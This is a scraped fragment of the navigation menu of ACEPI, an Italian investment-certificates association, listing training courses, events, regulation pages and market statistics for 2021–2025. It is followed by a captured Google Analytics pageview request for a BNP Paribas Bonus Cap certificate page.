href="/it/content/corso-online-cfaefpa-come-scegliere-i-certificati-un-portafoglio-efficiente" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">5' Corso EFPA/CFA - Come scegliere i certificati per un portafoglio efficiente</span></a></li><li class="mmenu-mm-list-mlid-1994 mmenu-mm-list-path-node-189291"><a href="/it/content/corso-online-cfaefpa-fattori-che-influenzano-il-prezzo-dei-certificati-volatilit%C3%A0-tempo" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">6' Corso EFPA/CFA - Fattori che influenzano il prezzo dei certificati: volatilità, tempo, prezzo del sottostante</span></a></li><li class="mmenu-mm-list-mlid-2304 mmenu-mm-list-path-node-311826"><a href="/it/content/corso-efpacfa-credit-linked-certificates" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">7' Corso EFPA/CFA - Credit Linked Certificates</span></a></li><li class="mmenu-mm-list-mlid-2364 mmenu-mm-list-path-node-525490"><a href="/it/content/corso-online-cfaefpa-il-ruolo-dei-tassi-di-interesse-e-dei-dividendi-nella-costruzione-dei-0" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">8' Corso CFA/EFPA - Il ruolo dei tassi di interesse e dei dividendi nella costruzione dei certificati</span></a></li><li class="mmenu-mm-list-mlid-2381 mmenu-mm-list-path-node-539024"><a href="/it/content/corso-online-cfaefpa-i-certificati-leva-leva-fissa-leva-variabile-turbo-e-minifutures" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">9' Corso CFA/EFPA - I Certificati a leva: Leva Fissa, Leva Variabile (Turbo e Minifutures)</span></a></li><li class="mmenu-mm-list-mlid-2385 mmenu-mm-list-path-node-539120"><a href="/it/content/corso-online-cfaefpa-fondamenti-e-caratteristiche-dei-covered-warrant-strumenti-finanziari" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">10' Corso CFA/EFPA - Covered Warrant</span></a></li><li class="mmenu-mm-list-mlid-2320 mmenu-mm-list-path-node-314011"><a href="/it/content/webinar-trimestrale-trend-corso-certificates" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Webinar trimestrale TREND IN CORSO & CERTIFICATES</span></a></li><li class="mmenu-mm-list-mlid-2365 mmenu-mm-list-path-node-528527"><a href="/it/content/corso-acepi-efpa-certificati-di-investimento-caratteristiche-e-utilizzo-i-portafogli" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Corso ACEPI per EFPA - CERTIFICATI DI INVESTIMENTO: CARATTERISTICHE E UTILIZZO PER I PORTAFOGLI</span></a></li><li class="mmenu-mm-list-mlid-2361 mmenu-mm-list-path-node-412377"><a href="/it/content/mese-educazione-finanziaria" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">MESE EDUCAZIONE FINANZIARIA</span></a></li></ul></li><li class="mmenu-mm-list-mlid-1985 mmenu-mm-list-path-node-183309"><a href="/it/content/video-formazione" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Formazione - Video</span></a></li><li class="mmenu-mm-list-mlid-689 mmenu-mm-list-path-agenda-eventi"><a href="/it/agenda-eventi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Eventi</span></a></li><li class="mmenu-mm-list-mlid-714 mmenu-mm-list-path-node-121"><a href="/it/content/editoria" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Editoria</span></a></li><li class="mmenu-mm-list-mlid-2336 mmenu-mm-list-path-node-338699"><a href="/it/content/migrazione-sedex-optiq" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Migrazione SeDeX a Optiq</span></a></li><li class="mmenu-mm-list-mlid-2329 mmenu-mm-list-path-node-326373"><a href="/it/content/premio-giornalistico-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Premio Giornalistico ACEPI</span></a></li></ul></li><li class="mmenu-mm-list-mlid-711 mmenu-mm-list-path-node-118"><a href="/it/content/normativa" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Normativa</span></a></li><li class="mmenu-mm-list-mlid-725 mmenu-mm-list-path-node-283"><a href="/it/content/mappa-dei-certificati-1" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Mappa</span></a><ul class="mmenu-mm-list-level-2"><li class="mmenu-mm-list-mlid-2235 mmenu-mm-list-path-https:--acepi.it-it-vista-notizie"><a href="https://acepi.it/it/vista-notizie" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">List of news</span></a></li><li class="mmenu-mm-list-mlid-1702 mmenu-mm-list-path-http:--newsletter.acepi.it"><a href="http://newsletter.acepi.it" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Newsletter</span></a></li></ul></li><li class="mmenu-mm-list-mlid-709 mmenu-mm-list-path-node-116"><a href="/it/content/dati-e-statistiche" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Statistiche</span></a><ul class="mmenu-mm-list-level-2"><li class="mmenu-mm-list-mlid-2324 mmenu-mm-list-path-node-317493"><a href="/it/content/outstanding-2023-25" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">OUTSTANDING 2023-25</span></a></li><li class="mmenu-mm-list-mlid-1318 mmenu-mm-list-path-node-64105"><a href="/it/content/mercato-primario-2006-2025" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO 2006-25</span></a></li><li class="mmenu-mm-list-mlid-1697 mmenu-mm-list-path-node-82779"><a href="/it/content/secondario-2010-25" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">SECONDARIO 2010-25</span></a></li><li class="mmenu-mm-list-mlid-2389 mmenu-mm-list-path-node-539581"><a href="/it/content/mercato-primario-q3-2025-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q3 2025</span></a></li><li class="mmenu-mm-list-mlid-2388 mmenu-mm-list-path-node-539257"><a href="/it/content/mercato-primario-q2-2025-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q2 2025</span></a></li><li class="mmenu-mm-list-mlid-2379 mmenu-mm-list-path-node-538939"><a href="/it/content/mercato-primario-q1-2025-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q1 2025</span></a></li><li class="mmenu-mm-list-mlid-2377 mmenu-mm-list-path-node-537308"><a href="/it/content/mercato-primario-2024-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO 2024</span></a></li><li class="mmenu-mm-list-mlid-2376 mmenu-mm-list-path-node-537307"><a href="/it/content/mercato-primario-q4-2024-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q4 2024</span></a></li><li class="mmenu-mm-list-mlid-2362 mmenu-mm-list-path-node-432038"><a href="/it/content/mercato-primario-q3-2024-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q3 2024</span></a></li><li class="mmenu-mm-list-mlid-2357 mmenu-mm-list-path-node-407616"><a href="/it/content/mercato-primario-q2-2024-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q2 2024</span></a></li><li class="mmenu-mm-list-mlid-2352 mmenu-mm-list-path-node-393581"><a href="/it/content/mercato-primario-q1-2024-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q1 2024</span></a></li><li class="mmenu-mm-list-mlid-2345 mmenu-mm-list-path-node-360737"><a href="/it/content/mercato-primario-2023-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO 2023</span></a></li><li class="mmenu-mm-list-mlid-2344 mmenu-mm-list-path-node-360736"><a href="/it/content/mercato-primario-q4-2023-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q4 2023</span></a></li><li class="mmenu-mm-list-mlid-2333 mmenu-mm-list-path-node-336408"><a href="/it/content/mercato-primario-q3-2023-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q3 2023</span></a></li><li class="mmenu-mm-list-mlid-2330 mmenu-mm-list-path-node-326952"><a href="/it/content/mercato-primario-q2-2023-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q2 2023</span></a></li><li class="mmenu-mm-list-mlid-2322 mmenu-mm-list-path-node-316888"><a href="/it/content/mercato-primario-q1-2023-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q1 2023</span></a></li><li class="mmenu-mm-list-mlid-2231 mmenu-mm-list-path-node-285273"><a href="/it/content/mercato-primario-2022-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO 2022</span></a></li><li class="mmenu-mm-list-mlid-2232 mmenu-mm-list-path-node-285274"><a href="/it/content/mercato-primario-q4-2022-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q4 2022</span></a></li><li class="mmenu-mm-list-mlid-2220 mmenu-mm-list-path-node-264658"><a href="/it/content/mercato-primario-q3-2022-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q3 2022</span></a></li><li class="mmenu-mm-list-mlid-2218 mmenu-mm-list-path-node-243524"><a href="/it/content/mercato-primario-q2-2022-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q2 2022</span></a></li><li class="mmenu-mm-list-mlid-2213 mmenu-mm-list-path-node-239900"><a href="/it/content/mercato-primario-q1-2022-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q1 2022</span></a></li><li class="mmenu-mm-list-mlid-2199 mmenu-mm-list-path-node-224978"><a href="/it/content/mercato-primario-2021-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO 2021</span></a></li><li class="mmenu-mm-list-mlid-2196 mmenu-mm-list-path-node-224975"><a href="/it/content/mercato-primario-q4-2021-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q4 2021</span></a></li><li class="mmenu-mm-list-mlid-1996 mmenu-mm-list-path-node-199214"><a href="/it/content/mercato-primario-q3-2021-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q3 2021</span></a></li><li class="mmenu-mm-list-mlid-1989 mmenu-mm-list-path-node-183432"><a href="/it/content/mercato-primario-q2-2021-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q2 2021</span></a></li><li class="mmenu-mm-list-mlid-1980 mmenu-mm-list-path-node-167152"><a href="/it/content/mercato-primario-q1-2021-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q1 2021</span></a></li></ul></li><li class="mmenu-mm-list-mlid-1882 mmenu-mm-list-path-node-159599"><a href="/it/content/finanza-sostenibile-esg" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">ESG</span></a></li></ul>                    </ul>
</nav>
  </div>
</body>
</html>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&aip=1&a=1712603298&t=pageview&_s=1&dl=https%3A%2F%2Facepi.it%2Fit%2Fcontent%2Fbnpparibas-bonus-cap-isin-nl0012666317-su-intesa-san-paolo&ul=en-us%40posix&dt=BNPParibas%20-%20BONUS%20CAP%20Isin%20NL0012666317%20su%20Intesa%20San%20Paolo%20%7C%20Acepi&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=668971791&gjid=515019199&cid=1971309010.1769476856&tid=UA-141776971-1&_gid=1122189904.1769476856&_r=1&_slc=1&z=1424699733
body_size: -449
content:
2,cG-N7V7DQPLBD